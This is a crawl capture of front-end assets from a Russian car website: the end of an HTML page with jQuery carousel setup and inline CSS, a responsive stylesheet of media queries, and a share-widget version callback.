    <script type="text/javascript" src="assets/tpl/js/modernizr.custom.50878.js"></script>
    <script type="text/javascript" src="assets/tpl/js/menu.js"></script>
    <script type="text/javascript" src="assets/tpl/js/SmoothScroll.min.js"></script>
    <script type="text/javascript" src="assets/tpl/js/owl.carousel.min.js"></script>
    <style>
    .rule a{
     cursor:pointer;
     
    }
      .rule h1,
    .rule h2,
    .rule h3 {
        font-weight: bold;
        font-size: 18px;
        margin-top: 0px
    }

    .rule .page__body h2 {
        margin-top: 10px
    }

    .rule .page__body h2:first-child {
        margin-top: 0px
    }

    .rule .page__header {
        margin-bottom: 10px
    }

    .rule .veryStrong {
        font-weight: bold
    }

    .rule img {
        max-width: 100%
    }

    .rule .align-center {
        text-align: center
    }

    .rule .align-right {
        text-align: right
    }

    .rule .inline-znak {
        display: none
    }

    .popup .code {
        text-align: center !important;
        font-size: 14px
    }

    .rule .popup table {
        text-align: left
    }

    .rule .popups {
        text-align: center
    }

    .rule .popup ul {
        text-align: left
    }

    .rule .sign {
        padding-top: 10px;
        padding-bottom: 10px
    }

    .rule .w-col {
        margin: 10px
    }

    .rule .sign .name {
        font-weight: bold;
        text-align: center
    }

    .rule .pop-up-message .code {
        text-align: center
    }

    .rule .hyphenate {
        text-align: left
    }

    .rule .popup {
        margin-top: 10px
    }

    .rule table {
        width: 100%;
        margin: 15px 0px 15px 0px;
        border: 0px solid #fff;
        border-collapse: collapse;
        cellspacing: 0
    }

    .rule .h {
        display: none
    }

    .rule td {
        border: 1px solid #adadad;
        padding: 5px
    }

    .rule td.img {
        text-align: center
    }

    .rule .h table,
    .rule tr,
    .rule td {
        border: 0px
    }

    .rule .clearfix:before,
    .rule .clearfix:after {
        content: "";
        display: table
    }

    .rule .clearfix:after {
        clear: both
    }

    .rule .text ul,
    .rule .text ol {
        margin: 0 0 1.5em 1.5em;
        padding: 0
    }

    .rule .text ul ul,
    .rule .text ol ul {
        margin-top: .5em
    }

    .rule .text ul li,
    .rule .text ol li {
        margin: 0 0 .6em 0;
        padding: 0;
        position: relative
    }

    .popup-rule {
        background-color: #ffffff;
        padding: 20px;
        position: relative;
        width: auto;
        max-width: 280px;
        margin: 20px auto;
        padding-top: 40px;
        text-align: center;
        box-sizing: border-box
    }

    .popup-rule img {
        max-width: 250px;
        max-height: 250px
    }
    
    </style>
    <script>
        jQuery(document).ready(function() {
            jQuery(".ot-slider").owlCarousel({
                items: 1,
                autoplay: true,
                nav: true,
                lazyload: false,
                responsive: true,
                dots: true,
                margin: 15
            });

            jQuery(".big-pic-random .slider-items").owlCarousel({
                items: 1,
                autoplay: false,
                nav: true,
                lazyload: false,
                dots: false,
                margin: 15
            });

            jQuery(".related-articles-inherit").owlCarousel({
                items: 4,
                autoplay: false,
                nav: true,
                lazyload: false,
                dots: true,
                margin: 15,
                responsive: {
                    0: {
                        items: 1,
                        nav: true
                    },
                    400: {
                        items: 2,
                        nav: false
                    },
                    700: {
                        items: 4,
                        nav: true,
                        loop: false
                    }
                }
            });
        });
    </script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://moi-auto.ru/assets/tpl/css/responsive.css
body_size: 8474
content:

/* DESKTOP */
@media only screen and (max-width: 1200px) {

	.active.boxed {
		max-width: 100%;
	}

	.owl-carousel .owl-controls .owl-buttons {
		display: none;
	}

	.active.boxed {
		overflow: hidden;
	}

}


/* TABLET */
@media only screen and (max-width: 900px) {

	body, div, p, a, table, td {
		-webkit-text-size-adjust: none;
		letter-spacing: .015em;
	}

	.split-block > div {
		width: 100%;
		max-width: 100%;
		float: none;
		clear: both;
	}

	.menu-widgets > .widget {
		width: 100%;
		clear: both;
		float: none;
		max-width: 100%;
		margin-right: 0px;
		padding-right: 0px;
		padding-bottom: 25px;
	}

	.item.effect-duke {
		width: 100%!important;
	}

	.footer-widget-wrapper {
		margin: 0px!important;
		padding: 0px!important;
		display: block;
	}

	#main-menu {
		font-size: 12px;
		height: 58px;
	}

	.footer-widget-wrapper > div {
		max-width: 100%!important;
		width: 100%!important;
		display: block!important;
		padding: 0px!important;
		margin: 0px!important;
	}

	.ot-slide .ot-slider-layer a .content-bottom > strong {
		font-size: 21px;
		line-height: 30px;
	}

	.owl-carousel:hover .owl-controls .owl-nav {
		display: none;
	}

	.ot-slide .ot-slider-layer.second a .content-bottom > strong {
		font-size: 19px;
		line-height: 26px;
	}

	.split-block {
		display: block;
	}

	.split-block > #sidebar {
		margin: 0px!important;
		display: block;
		width: 100%;
		max-width: 100%!important;
	}

	.main-content.image-overlap {
		margin-top: -40px;
	}

	.main-content.image-overlap:before {
		display: none;
	}

	.sidebar-fixed.is-now-fixed {
		padding-top: 0px!important;
	}

	.main-content .shortcode-content .article-header h1 {
		font-size: 35px;
	}

	#main-menu .wrapper > .right {
		display: none;
	}

	.tags-cats-tags {
		float: none;
		display: block;
		margin-bottom: 20px;
	}

	.widget .ot-widget-gallery .item-footer > a {
		display: none;
	}

	.widget .ot-widget-gallery .item-footer .item-thumbnails {
		margin-right: 0px;
		margin-left: 0px;
		overflow-x: scroll;
	}

	.widget .ot-widget-review .item .image-hover img,
	.widget .ot-widget-review .item .image-hover {
		width: 100%;
	}

	.content-split > .split-1-3 {
		float: none;
		margin-left: 0px;
		margin-right: 0px;
		width: 100%;
		margin-bottom: 30px;
	}

	.ot-panel-block .article-block .item.featured {
		text-align: center;
	}

	.owl-theme .owl-controls.clickable .owl-buttons div.owl-next,
	.owl-theme .owl-controls.clickable .owl-buttons div.owl-prev {
		display: none;
	}

	.split-articles .item .item-header {
		text-align: center;
	}

	.team-members > .item {
		text-align: center;
	}

	.gallery-thumbnail-list .gallery-inner-layer,
	.photo-gallery-single > .paragraph-row > .column2 {
		position: static!important;
		float: none;
		clear: both;
	}

	.gallery-thumbnail-list .gallery-inner-layer .g-thumb {
		width: 23%;
		margin-left: 2%!important;
		clear: none!important;
	}

	.gallery-thumbnail-list .gallery-inner-layer .g-thumb:nth-child(4n+1) {
		margin-left: 0%!important;
	}

	.blog-articles .item .item-header {
		float: none;
		width: auto;
		text-align: center;
	}

	.blog-articles .item .item-content {
		margin-left: 0px;
	}

	.header-flex .header-flex-box {
		display: block!important;
		width: 100%!important;
		text-align: center!important;
	}

	.header-flex .header-flex-box.banner {
		padding-top: 0px;
	}

	.header-weather {
		display: none!important;
	}

}


/* PHONE */
@media only screen and (max-width: 600px) {

	.demo-settings {
		display: none!important;
	}

	.ot-panel-block .article-block.article-break .item,
	.ot-panel-block .woocommerce .products .product,
	.split-block > div,
	.paragraph-row > div {
		display: block;
		float: none;
		margin-left: 0px!important;
		margin-right: 0px!important;
		width: 100%!important;
		max-width: 100%!important;
	}

	.owl-carousel.owl-loaded {
		width: 100%!important;
	}

	.ot-panel-block .article-block.article-break .item.featured {
		padding-right: 0px;
	}

	.main-content .shortcode-content .article-header .article-header-meta > .right {
		display: none;
	}

	.top-menu ul li {
		font-size: 10px;
	}

	.header-flex {
		display: block;
	}

	.header-flex .header-flex-box {
		display: block;
		width: 100%!important;
		padding: 10px 0;
		text-align: center;
	}

	.main-menu-parent {
		display: none!important;
	}

	.ot-panel-block {
		margin-bottom: 20px;
	}

	.ot-panel-block .title-block h2 {
		font-size: 21px;
	}

	.about-author .author-header {
		float: none;
		margin: 0px auto 30px auto;
	}

	.about-author .author-content {
		margin-left: 0px;
		text-align: center;
	}

	.about-author .author-content .author-socials {
		float: none;
		margin-bottom: 14px;
	}

	.footer .footer-copy ul {
		float: none;
		text-align: center;
		margin-bottom: 10px;
	}

	.footer .footer-copy ul li:first-child {
		margin-left: 0px;
	}

	.footer .footer-copy p {
		text-align: center;
	}

	.review-item-bottomline .left-bottom {
		float: none;
		width: 100%;
	}

	.review-item-bottomline .right-bottom {
		float: none;
		width: 100%;
		padding-top: 15px;
		margin-top: 20px;
		border-top: 1px solid #ccc;
	}

	.main-content .shortcode-content {
		padding: 20px;
	}

	.review-article-detail {
		margin-left: -20px;
		margin-right: -20px;
	}

	.review-summary-list,
	.review-item-bottomline {
		padding-left: 20px;
		padding-right: 20px;
	}

	#comments .comment-block .image-avatar {
		display: none;
	}

	#comments .comment-block .comment-text {
		margin-left: 0px;
	}

	.content {
		padding: 20px 0 0 0;
	}

	.top-menu {
		display: none;
	}

	.main-content .shortcode-content .article-header h1 {
		font-size: 28px;
	}

	.review-summary-list .review-item-line > strong {
		font-size: 16px;
	}

	.review-item-bottomline .left-bottom > strong {
		font-size: 25px;
	}

	.review-item-bottomline .right-bottom h2 {
		font-size: 60px;
	}

	#comments .comment-block .user-nick {
		font-size: 15px;
	}

	p {
		font-size: 14px;
	}

	.split-middle-block {
		display: block;
		width: 100%;
	}

	.split-middle-block > .ot-panel-block {
		display: block;
		width: 100%;
		margin-left: 0px!important;
		margin-right: 0px!important;
	}

	.split-articles .item .article-meta,
	.ot-panel-block .article-block .item .article-meta {
		text-align: left;
	}

	.split-articles {
		margin-left: 0px;
		margin-right: 0px;
		width: 100%;
		display: block;
	}

	.split-articles .item {
		width: 100%;
		max-width: 100%;
		margin-left: 0px;
		margin-right: 0px;
	}

	.ot-slider {
		display: none!important;
	}

	.photo-gallery-blocks .item,
	.paragraph-row > div {
		clear: both;
		float: none;
		width: 100%!important;
		margin-left: 0px;
		margin-right: 0px;
		margin-bottom: 20px;
	}

	.photo-gallery-blocks .item .item-header {
		text-align: center;
	}


	.photo-gallery-blocks .item {
		margin-bottom: 30px!important;
	}

	.category-review-block .item .article-featured-overlay,
	.ot-panel-block > div.article-featured-block .item .article-featured-overlay {
		left: 0px;
	}

	.split-middle-block .ot-panel-block .article-block .item.featured .item-header .image-hover img,
	.split-middle-block .ot-panel-block .article-block .item.featured .item-header .image-hover,
	.split-articles .item .item-header .image-hover img,
	.split-articles .item .item-header .image-hover {
		width: 100%;
	}

	.owl-nav div.owl-next,
	.owl-nav div.owl-prev {
		display: none!important;
	}

	.big-pic-random .slider-items a .content-bottom > strong {
		font-size: 23px;
	}

	.big-pic-random .big-pic-split,
	.category-review-block > div {
		display: block;
		width: 100%;
	}

	.big-pic-random .big-pic-split > div,
	.category-review-block > div .item {
		width: 100%;
		margin-right: 0px;
		clear: both;
		display: block;
		flex: none;
		max-width: 100%;
	}

	.big-pic-random .big-pic-split > div {
		margin-left: 0px;
	}

	.category-review-block > div .item .image-hover img,
	.category-review-block > div .item .image-hover {
		width: 100%;
	}

	.article-category-block > div {
		display: block;
	}

	.article-category-block > div > div.item-featured {
		width: 100%;
		flex: none;
		margin-right: 0px;
		margin-bottom: 25px;
		max-width: 100%
	}

	.article-category-block > div > div {
		width: 100%;
		float: none;
	}

	.woocommerce .products .product {
		width: 100%;
		margin-right: 0px;
		clear: both;
		float: none;
	}

	.full-block > .ot-panel-block .title-block h2 {
		font-size: 23px;
	}

	.ot-panel-block .title-block,
	.full-block > .ot-panel-block .title-block {
		padding-top: 0px;
	}

	.content > .full-block {
		display: none;
	}

}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769033545554398
body_size: 396
content:
cb__utl_cb_share_1769033545554398('1ea92d09c43527572b24fe052f11127b');